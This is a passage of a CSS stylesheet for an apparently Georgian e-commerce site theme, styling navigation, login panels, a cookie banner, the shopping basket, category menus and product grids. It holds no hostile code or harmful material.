.mfes_window_body {
        background:url(../images/bg_cont.gif) bottom repeat-x #fff;
        padding:2px 7px 5px 7px;
        color:#666;
}

.anim_play{
   -webkit-animation-play-state:running;
   -moz-animation-play-state:running;
   -ms-animation-play-state:running;
   -o-animation-play-state:running;
   animation-play-state:running;
}

.anim_stop{
   -webkit-animation-play-state:paused;
   -moz-animation-play-state:paused;
   -ms-animation-play-state:paused;
   -o-animation-play-state:paused;
   animation-play-state:paused;

}


.anim_move .left2right{
   position:relative;left:0px;
   -webkit-animation: left2right 1s linear 1s 1 alternate;
   -moz-animation: left2right 1s linear 1s 1 alternate;
   -ms-animation: left2right 1s linear 1s 1 alternate;
   -o-animation: left2right 1s linear 1s 1 alternate;
   animation: left2right 1s linear 1s 1 alternate;
}

@keyframes left2right
{
    0%   {left:-200px;}
    100% {left:0px;}
}

.anim_move .right2left{
   position:relative;left:0px;
   -webkit-animation: right2left 1s linear 1s 1 alternate;
   -moz-animation: right2left 1s linear 1s 1 alternate;
   -ms-animation: right2left 1s linear 1s 1 alternate;
   -o-animation: right2left 1s linear 1s 1 alternate;
   animation: right2left 1s linear 1s 1 alternate;
}

@keyframes right2left
{
    0%   {left:200px;}
    100% {left:0px;}
}

.anim_move .topclose{
   position:relative;left:0px;
   -webkit-animation: topclose 1s linear 1s 1 alternate;
   -moz-animation: topclose 1s linear 1s 1 alternate;
   -ms-animation: topclose 1s linear 1s 1 alternate;
   -o-animation: topclose 1s linear 1s 1 alternate;
   animation: topclose 1s linear 1s 1 alternate;
}

@keyframes topclose
{
    0%   {height:100px;}
    100% {height:50px;}
}



.mfes_window_bottom {
padding:7px;
}

.mfes_input_title
{
        float:left;
        width:120px;
        text-align:right;
        padding:0px 5px 5px 0px;
        margin:0px 5px 5px 0px;
}
.mfes_input 
{
       background:url(../images/bg_input.gif) top repeat-x #e6e6e6;
        float:left;
        padding:1px 10px 1px 10px;
        border:1px solid #ccc;
        border-radius:10px;
        box-shadow:1px 1px 2px #e3e3e3;
       position:relative;
       height:26px;
}
.mfes_button 
{
      position:static;
      display:inline-block;
       margin-left:8px;
       margin-top:0px;
       margin-right:2px;
       font-size:20px;
       font-weight:700;
       color:#fff;
       line-height:35px;
      width:190px;
      text-align:center;
      background:#308da2;
      border-radius:10px;
      text-decoration:none;
      cursor:pointer;
}
.mfes_button:hover {background:#9c24cc}

.mfes_link{
background:transparent;
text-decoration:none;
float:left;
}

.mfes_link:hover{
background:transparent;
text-decoration:underline;
}

.mfesForm {
position:relative;
display:inline-block;
float:left;
width:350px;
margin:20px;
text-align:left;
font-size:10px;
font-family:myNusx;
}

.mfesForm input{
margin:3px 3px 7px 0px;
padding:3px;
}

.mfesForm label{
margin:3px;
padding:3px;
}

.mfesForm select{
border-radius:5px;
color:grey;
margin:3px;
padding:3px;
}


.mfesForm input[type=text]{
width:125px;
border-radius:5px;
border:1px solid grey;
}

.mfesForm .ckButton{
width:125px;
border-radius:5px;
border:1px solid grey;
background:#ddd;
cursor:pointer;

}

.mfesForm .ckButton:hover{
background:#ddf;
}

.mfesFieldset{
border:1px solid grey;
border-radius:5px;
padding:5px 20px;
text-align:left;
color:#888;
font-size:12px;
font-family:myNusx;
}

/* 466 Lang Init - * */
/***/
/* 399 Black Top Pannel Bar Menu - * */
.blackTopPanel	{
         width:100%;
        text-align:center;
        vertical-align:middle;
        top:0px;
        left:0px;
	height: 90px;
        padding:0px;
   	margin-bottom:50px;
   	margin: 0;
 	position: fixed;
        z-index:10000;
	background-color: #1C1C1C;
        color:#999;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
        transition-duration: 0.5s;
	}

.blackTopPanelHD{
display:block;
height:50px;
}

.blackTopPanel > div{
    display:inline-block;
     text-align:center;
     height:inherit;
}

.blackTopPanel * {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.navbar	{
     display: inline-block;
     margin-left: 90px;
     height: 100%;
     box-sizing: border-box;
}

.navbar ul 	{
			height: 100%;
}

.navbar li 	{
			height: 100%;
 			width: 150px;  
 			float: left;  
 			text-align: center; 
                        vertical-align:middle;
 			list-style: none;  
 			font: normal bold 12px/1.2em Arial, Verdana, Helvetica;  
 			padding: 0px 3px;
 			margin: 0px 3px;
                        }

.navbar li:hover	{
background: #444;
}

.navbar li a	{							
		padding: 0px 5px;  
                margin:30px 5px 0px 0px;
                height:20px;
		border-left:none;/* 1px solid #999; */
		border-right: none; 
		text-decoration: none;  
		color: #CCC; 
		display: inline-block;
		}

.navbar li:hover, .navbar a:hover {color: #FFF;} 

.navbar li ul  {
		display: none;  
		height: auto;									
		margin: 0; 
		padding: 0;
                border:none;
		}				

.navbar li ul  li {
                border-bottom:1px solid #999;
                background-color:#1C1C1C;
		}				


.navbar li:hover ul 	{
                        display: block; color: #FFF;
                        }
.navbar li.last {
    float: right;
}
.navbar li.last a {
    text-align: center;
    float: none;
}						
/* 467 SEO Tools Meta Tags - * */
/***/
/* 414 eCommerce Init - * */
.MyInvoice{
width:700px;
height:500px;
}

/*----- All Button ----------------*/
.but_paybt
{
	cursor:pointer;cursor:hand;
	border:none;
	background: #F3F3F3;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_paybt table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;cursor:hand;
}

.but_paybt table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_paybt table td a
{
  text-decoration:none;
}

/* AAA */
.but_paybt:hover
{
	cursor:pointer;cursor:hand;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_paybt:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;cursor:hand;
}

.but_paybt:hover table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_paybt:hover table td a
{
  text-decoration:none;
}

/*----- Button ----------------*/
.but_paybt .paybtl{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
        border-left:1px solid #CECECE;
        border-right:none;

	background:#F3F3F3 ;
	width:15px;height:20px;overflow:hidden;font-size:1px;
    }

.but_paybt .paybtr{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
        border-left:none;
        border-right:1px solid #CECECE;

	background:#F3F3F3 ;
	width:15px;height:20px;overflow:hidden;font-size:1px;
    }

.but_paybt .paybt{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
	background:#F3F3F3 ;
    }


.but_paybt .paybti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/&func=btcheck) no-repeat top left;
	width:20px;height:20px;overflow:hidden;font-size:1px;
    }

/* Active Button Style*/
/*----- All Button ----------------*/
.but_paybt:hover .paybtl {
    }

.but_paybt:hover .paybtr{
    }

.but_paybt:hover .paybt{
    }


.but_paybt:hover .paybti_ok{
	width:20px;height:20px;overflow:hidden;font-size:1px;
    }



/* 395 Login by Mail - * */
/***/
/* 373 Project CSS AAA Beginner - * */
a {color:#777;text-decoration:none;outline:none;background:transparent;}
a:hover, a:active { outline: none;text-decoration:underline; }




.drag {border: 1px solid black; background: #EEEEEE; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}
.windrag {border: 1px solid black; background: transparent URL(/themes/standard/win.gif) repeat; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}

button {font-family:Sylfaen;}
input {font-family:Sylfaen;}
select {font-family:Sylfaen;}

.communicator_start_button {cursor:pointer;}
.communicator_table_userlist {cursor:pointer;width:100%;}
.communicator_row_userlist {cursor:pointer;border-top:1px solid gray;}
.communicator_row_userlist:hover {cursor:pointer;background:#ade48f;}

.richeditor_class {background:#FFFFFF; border:2px inset #555555; }

.but_hand{cursor:pointer;}
.small{font-family: Sylfaen, Arial;font-size: 10px;}
.norm{font-family: Sylfaen, Arial;font-size: 11px;}
.grand{font-family: Sylfaen, Arial;font-size: 12px;}
.FntGeo{font-family:verdana; font-size:12px}
.ViewRed {color:#cc0000;font-weight:700;}
.FRMHEADSZpx {font-size:11px}

.clsdef_row1{font-size:11px;border:1px groove white;background:#ddddff;}
.clsdef_row2{font-size:11px;border:1px groove white;background:#eeeeff;}
.clsdef_selected{border:2px groove white;background:yellow;}
.clsdef_table{font-size:11px;border:1px groove white;cursor:pointer;}
.clsdef_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.clsdef_body{font-size:11px;border:1px groove white;}
.clsdef_cursor{background:#CCFF66;}

.trw_row1{color:white;font-size:14px;font-weight:700;border:1px groove white;background:#555588;}
.trw_row2{font-size:11px;border:1px groove white;background:#8888ff;}
.trw_row3{font-size:11px;border:1px groove white;background:#bbbbff;}
.trw_row4{font-size:11px;border:1px groove white;background:#ddddff;}
.trw_row5{font-size:11px;border:1px groove white;background:#ffffff;}
.trw_selected{border:2px groove white;background:yellow;}
.trw_table{font-size:11px;border:1px groove white;cursor:pointer;}
.trw_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.trw_body{font-size:11px;border:1px groove white;}
.trw_cursor{background:#CCFF66;}


.print_row1{font-size:11px;border:1px groove black;background:#eeeeff;}
.print_row2{font-size:11px;border:1px groove black;background:#ddccff;}
.print_row3{font-size:11px;border:1px groove black;background:#88ccff;}
.print_row4{font-size:11px;border:1px groove black;background:#88eeff;}
.print_selected{font-size:11px;border:1px groove black;background:#ddddff;}
.print_table{font-size:11px;border:1px groove black;cursor:pointer;}
.print_header{font-size:11px;border:1px groove black;background:#aaaadd;}
.print_body{font-size:11px;border:1px groove black;}
.print_cursor{font-size:11px;border:1px groove black;background:yellow;}

.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}

.varcounter_header{background:#ccbbff;}
.varcounter_body{background:#ddddff;}
.varcounter_footer{background:#aaaaaa;font-size:9px;}

img {
	border-width:0px;
}
.alink {font-weight:300;color:#000044;cursor:pointer;text-decoration:none;}
.alink:hover {font-weight:700;color:#000044;cursor:pointer;text-decoration:none;}

.DiagramLink {font-weight:300;font-size:8px;color:#FFFFFF;cursor:pointer;text-decoration:none;}
.DiagramLink:hover {font-weight:300;color:#FFFFFF;cursor:pointer;text-decoration:none;}

.pagecontrolera {font-weight:300;color:#88AA44;cursor:pointer;text-decoration:none;}



.Lang {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:active {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:hover {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:visited {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:hover {cursor:pointer;color:#88AA44;text-decoration:none;border:0;}

.new_img_full {width:200px;float:left;}
.new_img_half {width:150px;float:left;}

.CorpSelectedRow{background:#aaccff;}
.CorpUnselectedRow{background:#eeeeff;}
.CorpUnselectedRow2{background:#ddddff;}

.divwindow {
background:#FFFFFF;
border:1px inset #ffffff;
overflow:scroll;
overflow:auto;
text-align:left;
}

/*--- DIV Tag Table TAGS ---*/
.divTable 
{
   display:table;
   width:auto;
}

.divHeadRow .divHeadRow
{
   display:table-row;
   width:auto;
}


.divCell
{
   float:left;
   display:table-column;
}

.rowUpDown > *{
display:inline-block;
padding:3px 5px;
border:1px solid grey;
background:white;
cursor:pointer;
margin:3px;
}
/* 499 Bar Code 2D - * */

/* 498 Cookie Policy - * */
.infoUnderwheel {
position:fixed;
bottom:-100px;
width:99%;
height:auto;
z-index:10000;
display:inline-block;
box-sizing:border-box;
background:transparent;
opacity:0;
filter:alpha(0);
box-sizing: border-box;
box-shadow: 4px -4px 5px rgba(0,0,0,0.5);
border-top: 2px solid #d8d8d8;
border-right: 2px solid #d8d8d8;
}

.infoUnderwheel.active {
opacity:0.9;
filter:alpha(90);
bottom:0px;
}

.infoUnderwheel .vHead{
display:block;
width:100%;
min-height:22px;
background:RGBA(0,0,0,0.7);
color:#EEE;
padding:5px;
box-sizing: border-box;
}

.infoUnderwheel .vBody{
display:block;
width:100%;
min-height:45px;
background:RGBA(0,0,0,0.75);
color:white;
font-size:14px;
padding:5px;
box-sizing: border-box;
}

.vFooter {
display:block;
width:100%;
min-height:25px;
background:RGBA(0,0,0,0.7);
color:#EEE;
padding:5px;
box-sizing: border-box;
}

.vFooter > i{
display:inline-block;
width:75px;
height:20px;
color:#EEE;
cursor:pointer;
padding:4px 11px;
font-size:13px;
text-transform:uppercase;
border:2px solid #eee;
border-radius:4px;
background:#557;
margin-left:8px;
}
.vFooter > i:hover {
color:white;
background:#668;
}
/* 496 LoginPanelBlock Register and Profile - * */
.panelLogin,
.panelLogout {
display:inline-block;
background:transparent !important;
min-width:200px;
max-width:600px;
align:right;
}

.panelLogin input,
.panelLogout input{
     border:1px solid #ddd;
     padding:3px 7px;
}

.panelLogin button,
.panelLogout button{
     border:1px solid #ddd;
     border-radius:7px;
     padding:5px 10px;
}
.panelLogin > .panelLine {
text-align:left;
}
.panelLogin > .panelLine > *,
.panelLogout > .panelLine > * {
display:inline-block;
text-align:right;
}
.panelLogin > .panelLine > a {
font-size:11px;
}
.panelLogin > .panelLine > a:nth-child(1){width:168px;}
.panelLogin  > .panelLine > a:nth-child(2){width:172px;}


/* 495 choose Languages - * */
.chooseLang{
display:inline-block;
margin-left:30px;
}

.chooseLang a{
display:inline-block;
cursor:pointer;

color:#ddd;
font-size:10px;
text-decoration:none;
}

.chooseLang .sel{
display:inline-block;
color:white;
font-size:10px;
}

.chooseLang a:hover{
text-decoration:underline;
}

.chooseLang .sel a:hover{
color:#ddd;
text-decoration:none;
}





/* 494 Install Multi Languages  - * */

/* 493 Product get Param Values - * */

/* 492 After New Product Update - * */

/* 490 Sitemap Generator - * */

/* 489 Error Pages - * */

/* 488 Friendly URL Decoder Convertor - * */

/* 487 Update Friendly Link Product URL - * */

/* 484 order invoice - * */

/* 483 Like to Product - * */

/* 482 get delivery price - * */

/* 481 Update Product Photos - * */

/* 480 Unseectable Tags - * */
ul, li, ol,
.searchButton,
.logo,
.searchTextBlock,
.footer-menu-conteiner,
.leftBasketContainer
{
-webkit-user-select: none; /* Chrome/Safari */        
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* IE10+ */

/* Rules below not implemented in browsers yet */
-o-user-select: none;
user-select: none;
}


/* 479 Set Auto - Update Product KeyWords - * */
/***/
/* 478 get Basket Script With Ticketing - * */
@media screen and (min-width: 801px) {
.leftBasketContainer{
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.leftBasketContainer{
display:none;
}
}


.leftBasketContainer{
	position:fixed; 
        z-index:10000;
        width:75px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
background:white;
right:0px;
top:200px;
opacity:0.5;
filter:alpha(50);
}

#leftBasketBox {
display:block;
max-height:300px;
overflow:auto;
}


.leftBasketContainer:hover{
width:425px;
margin-right:0px;
opacity:0.8;
filter:alpha(80);
border: 2px solid #888;
border-radius: 8px 0px 0px 8px;
box-shadow: -5px 5px 5px #555;
}

.leftBasketTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:arial;
font-weight:700;
padding:3px;
}



.TabLeftBasket{
  border:1px solid #eeeeff;
  font-size: 11px;
  font-family:sylfaen;
  width: 100%;
}
.TabLeftBasket .Header, .TabLeftBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabLeftBasket .Header td, .TabLeftBasket thead tr td{
  background:#eeeeee;
  border:1px solid #AAAAAA;
  color:grey;
}

.TabLeftBasket .Header td:nth-child(0), 
.TabLeftBasket thead tr td:nth-child(0) {
min-width:180px;
}

.TabLeftBasket .Row, .TabLeftBasket tbody tr{
  border:none;
  color:black;
}

.TabLeftBasket .Row td, .TabLeftBasket tbody tr td{
  border:1px solid #AAAAAA;
  color:black;
}

/***************************/
.DGTable1
{
margin:0;
padding:0;
border:2px solid #DDDDDD;
font-size:10px;
}

.DGTable1 .DGHeader, .DGTable1 THEAD
{
font-size:12px;
background:#DDDDDD;
color:black;
margin:0;
padding:0;
}
.DGTable1 .DGHeader a, .DGTable1 THEAD a
{
   color:black;
}
.DGTable1 .DGHeader a:hover, .DGTable1 THEAD  a:hover
{
   color:black;
}



.DGTable1 .DGBody, .DGTable1 TBODY
{
font-size:10px;
background:white;
color:black;
margin:0;
padding:0;
}

.DGTable1 .DGBody a, .DGTable1 TBODY a
{
   text-decoration:none;
}
.DGTable1 .DGBody a:hover, .DGTable1 TBODY a:hover
{
   text-decoration:underline;
}

.DGTable1 .DGBody .GDSelected, .DGTable1 TBODY .GDSelected
{
background-color:#FFFF00;
}

/*Left Basket Table myLeftBasket*/
.myLeftBasket{
font-size:12px;
}
.myLeftBasket tr{
border-bottom:#eee;
}
.myLeftBasket td{
border-right:#eee;
}

.myLeftBasket td:nth-child(1){
min-width: 190px;
max-width: 190px;
overflow: hidden;
position: relative;
max-height: 18px;
width:190px;
}


/*Basket Summary Result*/
.summaryBasket{
}

.summaryBasket > * {
display:inline-block;
min-width:50px;
min-height:20px;
border:1px solid #555;
padding:0px 3px;
margin:5px 10px;
vertical-align:top;
color:white;
}

.bRed {
background-color:#a44;
}
.bGreen {
background-color:#4a4;
}

.summaryBasket  label {
display:inline-block;
float:left;
font-size:11px;
margin-right:10px;
}
.summaryBasket .basketItemsCount,
.summaryBasket .basketSumAmount{
display:inline-block;
float:left;
font-size:14px;
height:100%;
vertical-align:middle;
padding:3px 5px;
background-color:rgba(255,255,255,0.3);
}

.summaryBasket  .basketDetail {
color:black;
cursor:pointer;
font-size:11p;x
text-decoration:underline;
padding:3px 5px;
}


.processInserting {
	position:fixed; 
        z-index:8888;
        width:100px;height:40px;
        border-radius:15px;
        border:2px solid #ddd;
        background:white;
        box-sizing:border-box;
        overflow:hidden;

right:-150px;
top:200px;
opacity:0.5;
filter:alpha(50);
}

.processInserting.start {
right:-150px;
top:200px;
}


@-webkit-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-moz-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-o-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-ms-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

.sub-border{
    position:absolute;
    
    border-radius:50%;
    background:#9FEE00;
    border-top:10px solid #86B32D;
    border-right:10px solid #679B00;
    border-bottom:10px solid #B9F73E;
    border-left:10px solid #C9F76F;
}

/* 477 Quick Contact - * */
.QuickContact {
text-align:left;
width:inherit;
}
.QuickContact ul {
list-style:none;
}

.QuickContact ul li {
list-style:none;
}

.QuickContact ul li span {
font-size:12px;
font-family:sylfaen;
}

.QuickContact ul li ul li,
.QuickContact ul li ul li span ,
.QuickContact ul li ul li a{
font-size:10px;
font-family:sylfaen;
}
/* 476 Social Networks Connector - * */
/*სოციალური ქსელების იკონების მთლიანი კონტენტი*/
.LS_SocialIconContent{
position:relative;
display: inline-block;
vertical-align:top;
}



/*სტილები, რომლებიც ავტომატურად უნდა გავრცელდეს ყველა იკონზე*/
.LS_SocialIconContent > a {
position:relative;
display:inline-block;
width:38px;
height:38px;
margin:2px 4px;
text-align:center;
border-radius:5px;
cursor:pointer;
opacity:1; 
background-size:cover;
}

/*იკონებზე მაუსის გადატარება*/
.LS_SocialIconContent > a:hover{ 
opacity:0.7; 
}


.LS_Facebook{
background:URL(/themes/standard//socIcon/rounded_32/facebook.png);
}

.LS_Twitter{
background:URL(/themes/standard//socIcon/rounded_32/twitter.png);
}
.LS_Google{
background:URL(/themes/standard//socIcon/rounded_32/google.png);
}
.LS_GooglePlus{
background:URL(/themes/standard//socIcon/rounded_32/google_plus2.png);
}
.LS_Youtube{
background:URL(/themes/standard//socIcon/rounded_32/youtube.png);
}

.counterBlock{
text-align:center;
}

.counterBlock > span {
display:inline-block;
}

/* 475 Small Summary Mini Basket for All Page - * */
.MiniBasket {
display:flex;
width:100%;
height:inherit;
padding:10px;
vertical-align:top;
box-sizing:border-box;
text-decoration: none;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
-moz-justify-content: space-between;
justify-content: space-between;
}
.MiniBasket:hover {
text-decoration: none !important;
}
.MiniBasket > *{
display: table-cell;
color:white;
font-size: 18px;
vertical-align:top;
text-decoration:none !important;
}

#itemCount {
}

#deliveryName{
font-family:BPGMtavr;
vertical-align: top;
padding-top: 3px;
}
/* 474 Left Menu by Categories  - * */
.categoryMenu{
	position:relative; 
       display:inline-block;
        width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;

}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr;
font-weight:700;
padding:3px;
}

.LeftMenuByCategory {
}



.LeftMenuByCategory *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}



.LeftMenuByCategory a,
.LeftMenuByCategory li,
.LeftMenuByCategory label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr;
}

.LeftMenuByCategory .selectedAsParent > a,
.LeftMenuByCategory .selectedAsParent label,
.LeftMenuByCategory .selected > a,
.LeftMenuByCategory .selected label,
.LeftMenuByCategory a:hover,
.LeftMenuByCategory label:hover{
color:#4bae4f;
}
.LeftMenuByCategory > ul > li.selectedAsParent,
.LeftMenuByCategory > ul > li.selected,
.LeftMenuByCategory > ul > li:hover {
   border-left: 5px solid #bbb;
}

.LeftMenuByCategory ul{
    list-style:none;
    padding: 0px;
    margin: 0px;
}

.LeftMenuByCategory ul  li{
position:relative;
width:270px;
height:50px;
margin-bottom:2px;
box-sizing: border-box;
}
.LeftMenuByCategory ul  li[data-display=none] {
   display:none !important;
}

.LeftMenuByCategory ul li a {
display: table-cell;
padding: 0px 27px;
text-transform: uppercase;
background: #f5f4f4;
color: #6c7b84;
font-size: 14px;
width:inherit;
height:inherit;
box-sizing: border-box;
vertical-align:middle;
}

.LeftMenuByCategory  ul > li ul{
position: absolute;
overflow:hidden;
margin: 0px;
padding: 0px;
display: inline-block;
width: 272px;
background: #ddd;
right: -272px;
top: 0px;
box-sizing: border-box;
z-index: 100000;
height: 0px;
border-left: 1px solid #ddd;
box-shadow: 5px 5px 5px rgba(0,0,0,0.5);
}

.LeftMenuByCategory  ul > li > a + * {
display:none;
}

/*.LeftMenuByCategory  ul > li::after*/
.LeftMenuByCategory  .hasChild::after 
{
position: absolute;
content: " ";
background-image:url([data-uri]);
float: left;
width: 20px;
height: 20px;
overflow: visible;
top: 15px;
right: 10px;
font-family:;
font-size:18px
font-weight:700;
background-repeat: no-repeat;
background-size: cover;
opacity:0.2;
filter:alpha(20);
}

.LeftMenuByCategory  ul > li:hover > ul{
display:inline-block;
height:auto;
overflow:visible;
}



.LeftMenuByCategory .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.LeftMenuByCategory a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 473 First Page - * */

/* 472 Page Head images - * */

/* 471 ProductGrid - * */
/***/
.productContainer {
margin-top:15px;
}
/* 470 view Responsive Product Block Funcs Fix Theme - * */
/*როგორც არის mbc.ge-ზე ისეთივე დიზაინით გამოვიდეს*/
.pvw_productMainContent {
  font-size:12px;
  border:1px solid #fff;
  box-shadow:2px 2px 8px #fff;
  box-sizing:border-box;
}

.productInfoAnimation {
-webkit-transition:all 1s ease-in-out;
-moz-transition:all 1s ease-in-out;
-o-transition:all 1s ease-in-out;
-ms-transition:all 1s ease-in-out;
transition:all 1s ease-in-out;
}

.pvw_productMainContent h5{
  font-weight:300;
  font-size:14px;
  text-align:center;
  color:grey;
}


/*-----------------*/
.productDesign {
    position:relative;
    width:280px;
    height:220px;
    overflow:hidden;
    float:left;
    margin:0;
    padding:0;
    cursor:pointer;
    text-align:center;
}
.productDesign a{
display:block;
text-align:center;
}
.productDesign img {
    display:inline-block;
    position:relative;
    z-index:10;
    max-width: 280px !important;
    max-height: 220px !important;
}

.productDesign h2 {
	width: 180px;
	color: rgba(15, 9, 68, 0.65);
}
.productDesign p {
   	display: inline-block;
	font-size: 12px;
	line-height: 15px;
	margin: 0;
	color: RGBA(42, 27, 34, 0.72);
	width: 190px;
}

.productPrice{
font-size:18px;
color: #55e;
margin: 2px 0px 8px 0px;
}

.productButLine{
position:relative;
color:#757575;
margin: 2px 0px 8px 0px;
opacity:0;
filter:alpha(0);
	-webkit-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-ms-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out;
}

.productViewed{
display:inline-block;
}





/* blockView - სურათზე ზემოდან ინფორმაციის გადატარების ანიმაცია, ისე რომ სურათი ჩანდეს*/
.blockView {
position:relative;
}

.blockView .productInfoToHover {
position:absolute;
display:block;
overflow:hidden;
background:#FFF;
text-align:center;
font-size:11px;
color:#000000;
height:140px;
width:280px;
top:220px;
opacity:0.99;
filter:alpha(opacity=99);
cursor: pointer;
z-index:1000;
}

.blockView:hover .productInfoToHover{
top:120px;
height:240px;
}

.blockView:hover .productButLine{
top:0px;
opacity:1;
filter:alpha(100);
}

.pvw_productMainContent.blockView{
	display:inline-block;
        width:290px; 
	height:375px;
        padding-left:3px;
        float:left;
        margin:0px;
        padding-top:5px;
        vertical-align: top;
        border:1px solid #ececec;
        box-sizing:border-box;
        overflow:hidden;
}


.pvw_productMainContent.lineView{
	display:block;
        margin:0px 12px 15px 0px;
        padding-top:5px;
        vertical-align: top;
}

.pvw_productMainContent.rowView{
	display:block;
	height:75px;
        margin:1px;
        padding-top:1px;
        vertical-align: top;
        background:#fff;
        cursor:pointer;
}


.pvw_productMainContent:hover.blockView{
        border-color:#ddd;
}

.pvw_productMainContent:hover.lineView,
.pvw_productMainContent:hover.rowView{
        border:1px solid #888;
}

.blockView img{
  max-width:220px;
  max-height:220px;
}
.pvw_productMainContent:hover.blockView img{
  max-width:120px;
  max-height:120px;
}

.blockView .productDesc {
position:relative;
overflow:hidden;
height:40px;
}

.blockView .productButLine {
padding:3px 20px;
box-sizing:border-box;
}

.blockView .butAddBasket {
height: 40px;
line-height: 40px;
padding: 0px 18px;
font-weight: 400;
background: #4bae4f;
color: #fff;
font-size: 14px;
font-weight: 300;
border: 0;
text-transform: uppercase;
text-decoration: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-webkit-transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
-moz-transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
}
.blockView .butAddBasket:hover {
background: #374046;
color: #fff;
}

.blockView .subButtons {
display:flex;
width:100%;
list-style:none;
margin:0px;
padding:0px;
vertical-align:top;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
-moz-justify-content: space-between;
justify-content: space-between;
}
.blockView .subButtons > li {
display:table-cell;
list-style:none;
text-align:center;
vertical-align:top;
}
.blockView .subButtons > li > * {
display:inline-block;
margin:5px 0px;
}
/*lineView*/

/* ერთ ხაზზე ერთი პროდუქტი გამოჩდნეს, როგორც ამაზონზეა პროდუქტების ჩამონათვალში */ 
.pvw_lineMainContent{
	position:relative;
        width:100%; 
	height:140px;
	border-bottom: 1px solid #d3d3d3;
}

.pvw_lineMainContent > .lineImage {
